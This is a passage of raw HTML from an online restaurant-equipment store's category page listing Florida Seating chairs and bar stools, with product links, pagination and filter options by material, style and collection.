nav-1-14-17 category-item"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/spreaders-spatulas.html" ><span>Spreaders &amp; Spatulas</span></a></li><li  class="level2 nav-1-14-18 category-item"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/tongs.html" ><span>Tongs</span></a></li><li  class="level2 nav-1-14-19 category-item last"><a href="https://trexequipment.com/equipment-supplies/smallwares-kitchen-accessories/whisks-whips.html" ><span>Whisks &amp; Whips</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://trexequipment.com/equipment-supplies/storage-transportation.html" ><span>Storage &amp; Transportation</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://trexequipment.com/equipment-supplies/storage-transportation/carts-dollies.html" ><span>Carts &amp; Dollies</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://trexequipment.com/equipment-supplies/storage-transportation/food-carriers.html" ><span>Food Carriers</span></a></li><li  class="level2 nav-1-15-3 category-item"><a href="https://trexequipment.com/equipment-supplies/storage-transportation/food-storage-supplies.html" ><span>Food Storage Supplies</span></a></li><li  class="level2 nav-1-15-4 category-item"><a href="https://trexequipment.com/equipment-supplies/storage-transportation/shelving.html" ><span>Shelving</span></a></li><li  class="level2 nav-1-15-5 category-item last"><a href="https://trexequipment.com/equipment-supplies/storage-transportation/storage-racks.html" ><span>Storage Racks</span></a></li></ul></li><li  class="level1 nav-1-16 category-item last parent"><a href="https://trexequipment.com/equipment-supplies/tabletop.html" ><span>Tabletop</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://trexequipment.com/equipment-supplies/tabletop/cruets-shakers.html" ><span>Cruets &amp;  Shakers</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://trexequipment.com/equipment-supplies/tabletop/dinnerware.html" ><span>Dinnerware</span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://trexequipment.com/equipment-supplies/tabletop/drinkware.html" ><span>Drinkware</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://trexequipment.com/equipment-supplies/tabletop/flatware.html" ><span>Flatware</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://trexequipment.com/equipment-supplies/tabletop/glassware.html" ><span>Glassware</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://trexequipment.com/equipment-supplies/tabletop/holloware.html" ><span>Holloware</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://trexequipment.com/equipment-supplies/tabletop/linens-cloth-tabletop-materials.html" ><span>Linens, Cloth &amp; Tabletop Materials</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://trexequipment.com/equipment-supplies/tabletop/menu-holders-check-accessories.html" ><span>Menu Holders &amp; Check Accessories</span></a></li><li  class="level2 nav-1-16-9 category-item"><a href="https://trexequipment.com/equipment-supplies/tabletop/mugs-amp-coffee-cups.html" ><span>Mugs &amp; Coffee Cups</span></a></li><li  class="level2 nav-1-16-10 category-item"><a href="https://trexequipment.com/equipment-supplies/tabletop/salt-pepper-shakers-mills.html" ><span>Salt &amp; Pepper Shakers, Mills</span></a></li><li  class="level2 nav-1-16-11 category-item"><a href="https://trexequipment.com/equipment-supplies/tabletop/tabletop-accessories.html" ><span>Tabletop Accessories</span></a></li><li  class="level2 nav-1-16-12 category-item"><a href="https://trexequipment.com/equipment-supplies/tabletop/tabletop-beverage-service.html" ><span>Tabletop Beverage Service</span></a></li><li  class="level2 nav-1-16-13 category-item last"><a href="https://trexequipment.com/equipment-supplies/tabletop/trays-platters.html" ><span>Trays &amp; Platters</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item has-active last level-top"><a href="https://trexequipment.com/vendors.html"  class="level-top" ><span>Vendors</span></a></li>        <li><a href="https://trexequipment.com/contact-us/" id="idcqIYK06k" >Contact Us</a></li><li><a href="https://trexequipment.com/about-us/" id="id3OSii0kE" >About Us</a></li><li><a href="https://www.facebook.com/QuestCoUsedEquipment/" target="_blank" id="idCExbWZ6l" >Used Equipment</a></li><li><a href="https://business.lubbockchamber.com/list/member/trex-restaurant-equipment-exchange-38678" target="_blank" id="idLxZurrzE" >Chamber of Commerce</a></li>    </ul>
</nav>
                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://trexequipment.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category7334">
                            <a href="https://trexequipment.com/vendors.html"
                   title="">
                    Vendors                </a>
                        </li>
                    <li class="item category45885">
                            <a href="https://trexequipment.com/vendors/florida-seating.html"
                   title="">
                    Florida Seating                </a>
                        </li>
                    <li class="item category45886">
                            <strong>Restaurant Chairs &amp; Stools</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="category-view"><div class="category-image-wrapper"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Restaurant Chairs &amp; Stools</span>    </h1>
    </div>
</div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="XJRMoRwjHeikwzAM" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/trexequipment.com\/vendors\/florida-seating\/restaurant-chairs-stools.html","formKey":"XJRMoRwjHeikwzAM","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">609</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
            <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                        <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_29529"
                         data-container="product-grid">
                                                                        <a href="https://trexequipment.com/florida-seating-cn-671s-com-chair-side-indoor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-29529">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://cdn.beedash.com/FloridaSeating/28ad646987039a20ada1ebf442c48fac00595102.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Florida&#x20;Seating,&#x20;CN-671S&#x20;COM,&#x20;Chair,&#x20;Side,&#x20;Indoor"/></span>
</span>
<style>.product-image-container-29529 {
    width: 240px;
}
.product-image-container-29529 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://trexequipment.com/florida-seating-cn-671s-com-chair-side-indoor.html">
                                    Florida Seating, CN-671S COM, Chair, Side, Indoor                                </a>
                            </strong>
                            
                            

                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_29530"
                         data-container="product-grid">
                                                                        <a href="https://trexequipment.com/florida-seating-cn-203s-com-chair-side-indoor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-29530">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://cdn.beedash.com/FloridaSeating/7837468ae3a9b597763e071f60bb573201c36946.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Florida&#x20;Seating,&#x20;CN-203S&#x20;COM,&#x20;Chair,&#x20;Side,&#x20;Indoor"/></span>
</span>
<style>.product-image-container-29530 {
    width: 240px;
}
.product-image-container-29530 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://trexequipment.com/florida-seating-cn-203s-com-chair-side-indoor.html">
                                    Florida Seating, CN-203S COM, Chair, Side, Indoor                                </a>
                            </strong>
                            
                            

                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_29531"
                         data-container="product-grid">
                                                                        <a href="https://trexequipment.com/florida-seating-cn-axtrid-b-gr7-bar-stool-indoor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-29531">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://cdn.beedash.com/FloridaSeating/e020ae46e2b072bc18484582eba51c0f6a04e37c.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Florida&#x20;Seating,&#x20;CN-AXTRID&#x20;B&#x20;GR7,&#x20;Bar&#x20;Stool,&#x20;Indoor"/></span>
</span>
<style>.product-image-container-29531 {
    width: 240px;
}
.product-image-container-29531 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://trexequipment.com/florida-seating-cn-axtrid-b-gr7-bar-stool-indoor.html">
                                    Florida Seating, CN-AXTRID B GR7, Bar Stool, Indoor                                </a>
                            </strong>
                            
                            

                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_29532"
                         data-container="product-grid">
                                                                        <a href="https://trexequipment.com/florida-seating-cn-yvonne-b-gr1-bar-stool-indoor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-29532">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://cdn.beedash.com/FloridaSeating/2f77154bff8e72f3a80ca9cf853c53d0f3ad9686.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Florida&#x20;Seating,&#x20;CN-YVONNE&#x20;B&#x20;GR1,&#x20;Bar&#x20;Stool,&#x20;Indoor"/></span>
</span>
<style>.product-image-container-29532 {
    width: 240px;
}
.product-image-container-29532 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://trexequipment.com/florida-seating-cn-yvonne-b-gr1-bar-stool-indoor.html">
                                    Florida Seating, CN-YVONNE B GR1, Bar Stool, Indoor                                </a>
                            </strong>
                            
                            

                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_29533"
                         data-container="product-grid">
                                                                        <a href="https://trexequipment.com/florida-seating-cn-199b-bar-stool-indoor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-29533">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://cdn.beedash.com/FloridaSeating/8298bb02c076fc953bbb3fb2477538b18fd35fe9.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Florida&#x20;Seating,&#x20;CN-199B,&#x20;Bar&#x20;Stool,&#x20;Indoor"/></span>
</span>
<style>.product-image-container-29533 {
    width: 240px;
}
.product-image-container-29533 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://trexequipment.com/florida-seating-cn-199b-bar-stool-indoor.html">
                                    Florida Seating, CN-199B, Bar Stool, Indoor                                </a>
                            </strong>
                            
                            

                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_29534"
                         data-container="product-grid">
                                                                        <a href="https://trexequipment.com/florida-seating-cn-finesse-s-gr5-chair-side-indoor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-29534">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://cdn.beedash.com/FloridaSeating/b230941fabaddeab57b8762755c6fc74e6907f63.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Florida&#x20;Seating,&#x20;CN-FINESSE&#x20;S&#x20;GR5,&#x20;Chair,&#x20;Side,&#x20;Indoor"/></span>
</span>
<style>.product-image-container-29534 {
    width: 240px;
}
.product-image-container-29534 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://trexequipment.com/florida-seating-cn-finesse-s-gr5-chair-side-indoor.html">
                                    Florida Seating, CN-FINESSE S GR5, Chair, Side, Indoor                                </a>
                            </strong>
                            
                            

                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_29535"
                         data-container="product-grid">
                                                                        <a href="https://trexequipment.com/florida-seating-rv-lotus-gr5-chair-side-indoor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-29535">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://cdn.beedash.com/FloridaSeating/4ed2da414fd80464ce286d6af18e3671d4ebaa1f.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Florida&#x20;Seating,&#x20;RV-LOTUS&#x20;GR5,&#x20;Chair,&#x20;Side,&#x20;Indoor"/></span>
</span>
<style>.product-image-container-29535 {
    width: 240px;
}
.product-image-container-29535 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://trexequipment.com/florida-seating-rv-lotus-gr5-chair-side-indoor.html">
                                    Florida Seating, RV-LOTUS GR5, Chair, Side, Indoor                                </a>
                            </strong>
                            
                            

                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_29536"
                         data-container="product-grid">
                                                                        <a href="https://trexequipment.com/florida-seating-cn-821s-com-chair-side-indoor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-29536">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://cdn.beedash.com/FloridaSeating/7a5880d181cd80db9133bb103b2a5c1d78a581f7.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Florida&#x20;Seating,&#x20;CN-821S&#x20;COM,&#x20;Chair,&#x20;Side,&#x20;Indoor"/></span>
</span>
<style>.product-image-container-29536 {
    width: 240px;
}
.product-image-container-29536 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://trexequipment.com/florida-seating-cn-821s-com-chair-side-indoor.html">
                                    Florida Seating, CN-821S COM, Chair, Side, Indoor                                </a>
                            </strong>
                            
                            

                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_29537"
                         data-container="product-grid">
                                                                        <a href="https://trexequipment.com/florida-seating-cn-94s-trio-com-chair-side-indoor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-29537">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://cdn.beedash.com/FloridaSeating/2195eb21491aace1ba83c8279a8c8540e89df734.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Florida&#x20;Seating,&#x20;CN-94S-TRIO&#x20;COM,&#x20;Chair,&#x20;Side,&#x20;Indoor"/></span>
</span>
<style>.product-image-container-29537 {
    width: 240px;
}
.product-image-container-29537 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://trexequipment.com/florida-seating-cn-94s-trio-com-chair-side-indoor.html">
                                    Florida Seating, CN-94S-TRIO COM, Chair, Side, Indoor                                </a>
                            </strong>
                            
                            

                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_29538"
                         data-container="product-grid">
                                                                        <a href="https://trexequipment.com/florida-seating-cn-matrix-b-com-bar-stool-indoor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-29538">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://cdn.beedash.com/FloridaSeating/32370244cb67ac4fdb167c0b4c5cdac9ce6d0d87.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Florida&#x20;Seating,&#x20;CN-MATRIX&#x20;B&#x20;COM,&#x20;Bar&#x20;Stool,&#x20;Indoor"/></span>
</span>
<style>.product-image-container-29538 {
    width: 240px;
}
.product-image-container-29538 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://trexequipment.com/florida-seating-cn-matrix-b-com-bar-stool-indoor.html">
                                    Florida Seating, CN-MATRIX B COM, Bar Stool, Indoor                                </a>
                            </strong>
                            
                            

                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_29539"
                         data-container="product-grid">
                                                                        <a href="https://trexequipment.com/florida-seating-fls-07b-gr1-bar-stool-indoor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-29539">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://cdn.beedash.com/FloridaSeating/91f49442bdd689ca31a50f868a84f72c3ab6a8c3.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Florida&#x20;Seating,&#x20;FLS-07B&#x20;GR1,&#x20;Bar&#x20;Stool,&#x20;Indoor"/></span>
</span>
<style>.product-image-container-29539 {
    width: 240px;
}
.product-image-container-29539 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://trexequipment.com/florida-seating-fls-07b-gr1-bar-stool-indoor.html">
                                    Florida Seating, FLS-07B GR1, Bar Stool, Indoor                                </a>
                            </strong>
                            
                            

                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_29540"
                         data-container="product-grid">
                                                                        <a href="https://trexequipment.com/florida-seating-cn-399s-com-chair-side-indoor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-29540">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://cdn.beedash.com/FloridaSeating/7b0987121558992c898a8f8f6025b7b567e164f5.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Florida&#x20;Seating,&#x20;CN-399S&#x20;COM,&#x20;Chair,&#x20;Side,&#x20;Indoor"/></span>
</span>
<style>.product-image-container-29540 {
    width: 240px;
}
.product-image-container-29540 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://trexequipment.com/florida-seating-cn-399s-com-chair-side-indoor.html">
                                    Florida Seating, CN-399S COM, Chair, Side, Indoor                                </a>
                            </strong>
                            
                            

                        </div>
                    </div>
                                    </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/trexequipment.com\/vendors\/florida-seating\/restaurant-chairs-stools.html","formKey":"XJRMoRwjHeikwzAM","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?p=2"
                       title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
    

<div class="sub-categories-wrapper clearfix">                    
</div></div><div class="sidebar sidebar-main">
    <div class="block filter">
        <div class="block-title filter-title">
            <strong>Shop By</strong>
        </div>

        <div class="block-content filter-content">
            
                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                    <dl class="filter-options" id="narrow-by-list">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <dt role="heading" aria-level="3" class="filter-options-title">Material</dt>
                        <dd class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_material=1361"
                    rel="nofollow"
                >metal <span
                        class="count">13</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_material=1050"
                    rel="nofollow"
                >steel <span
                        class="count">26</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_material=1786"
                    rel="nofollow"
                >upholstered <span
                        class="count">582</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_material=1042"
                    rel="nofollow"
                >vinyl <span
                        class="count">11</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_material=930"
                    rel="nofollow"
                >wood <span
                        class="count">579</span>
                    </a>
                    </li>
    </ol>
</dd>
                                                                                            <dt role="heading" aria-level="3" class="filter-options-title">Product Type</dt>
                        <dd class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_product_type=1788"
                    rel="nofollow"
                >bar stool <span
                        class="count">302</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_product_type=1789"
                    rel="nofollow"
                >side chair <span
                        class="count">307</span>
                    </a>
                    </li>
    </ol>
</dd>
                                                                                                                                                                                                                                            <dt role="heading" aria-level="3" class="filter-options-title">Features</dt>
                        <dd class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_features=1804"
                    rel="nofollow"
                >swivel seat <span
                        class="count">5</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_features=1787"
                    rel="nofollow"
                >with back <span
                        class="count">598</span>
                    </a>
                    </li>
    </ol>
</dd>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <dt role="heading" aria-level="3" class="filter-options-title">Manufacturer</dt>
                        <dd class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?manufacturer=93"
                    rel="nofollow"
                >Florida Seating <span
                        class="count">609</span>
                    </a>
                    </li>
    </ol>
</dd>
                                                                                            <dt role="heading" aria-level="3" class="filter-options-title">Height</dt>
                        <dd class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_height=356"
                    rel="nofollow"
                >20" <span
                        class="count">1</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_height=1816"
                    rel="nofollow"
                >29" <span
                        class="count">1</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_height=1803"
                    rel="nofollow"
                >30" <span
                        class="count">5</span>
                    </a>
                    </li>
    </ol>
</dd>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <dt role="heading" aria-level="3" class="filter-options-title">Style</dt>
                        <dd class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_style=1802"
                    rel="nofollow"
                >backless <span
                        class="count">19</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_style=1805"
                    rel="nofollow"
                >Biedermeier <span
                        class="count">8</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_style=1815"
                    rel="nofollow"
                >cross back <span
                        class="count">5</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_style=1800"
                    rel="nofollow"
                >ladder back <span
                        class="count">37</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_style=1799"
                    rel="nofollow"
                >slat back <span
                        class="count">31</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_style=1793"
                    rel="nofollow"
                >solid back <span
                        class="count">80</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_style=1801"
                    rel="nofollow"
                >vertical back <span
                        class="count">18</span>
                    </a>
                    </li>
    </ol>
</dd>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <dt role="heading" aria-level="3" class="filter-options-title">Collection</dt>
                        <dd class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1806"
                    rel="nofollow"
                >Axtrid <span
                        class="count">10</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1790"
                    rel="nofollow"
                >Cristine <span
                        class="count">10</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1791"
                    rel="nofollow"
                >Emily <span
                        class="count">5</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1814"
                    rel="nofollow"
                >Emma <span
                        class="count">10</span>
                    </a>
                    </li>
            <li class="item">
                            <a
